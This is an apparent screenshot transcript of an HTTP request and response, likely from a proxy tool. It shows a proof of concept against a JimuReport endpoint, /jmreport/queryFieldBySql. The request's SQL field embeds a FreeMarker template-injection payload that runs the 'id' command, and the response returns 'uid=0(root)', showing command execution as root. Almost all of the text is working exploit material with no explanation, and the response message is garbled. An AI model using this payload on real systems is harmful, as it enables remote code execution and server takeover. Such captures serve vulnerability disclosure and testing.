 Request
Pretty Raw Hex JSON Decoder Chinese \n
1 POST /jmreport/queryFieldBySql HTTP/1.1
2 Host: localhost:8085
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 99
11
12 {
"sql":"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ex(\"id\")}'"
}
Response
Pretty Raw Hex Render JSON Decoder Chinese
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Sun, 05 May 2024 14:24:33 GMT
7 Connection: close
8 Content-Length: 279
9
10 {
"success":true,
"message":"è§□□□□□□□□□□",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"result: uid=0(root) gid=0(root) groups=0(root) ",
"fieldText":"result: uid=0(root) gid=0(root) groups=0(root) ",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1714919073739
}